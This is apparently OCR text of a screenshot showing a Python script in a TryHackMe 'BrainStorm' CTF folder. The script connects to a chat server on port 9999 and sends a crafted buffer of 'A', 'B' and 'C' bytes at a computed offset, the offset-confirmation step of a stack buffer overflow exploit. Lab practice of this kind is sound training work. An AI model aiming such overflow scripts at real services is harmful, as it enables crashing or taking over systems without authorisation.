 Editing Tryhack...
saudi@resist: ~/...
saudi@resist: ~/...
windows 7 [Runn...
chatserver.py - V...
01:23 PM
EN
46%
chatserver.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
chatserver.py
home > saudi > Desktop > CTF > Tryhackme > BrainStorm > chatserver.py > ...
3 IP = "192.168.0.104"
4 PORT = 9999
5 s = socket.socket()
6 s.connect((IP,PORT))
7
8 username = b"SAUDI"
9 s.send(username)
10 s.recv(1024)
11
12 total_length = 4088
13 offset = 2012
14 buffer = [
15
16 b"A" * offset,
17 b"B" * 4,
18 b"C" *(total_length - offset - 4)
19 ]
20
21 buffer = b"".join(buffer)
22 s.send(buffer)
23
1
Python 2.7.18 64-bit 0 0 Ln 17, Col 14 Spaces: 4 UTF-8 LF Python Prettier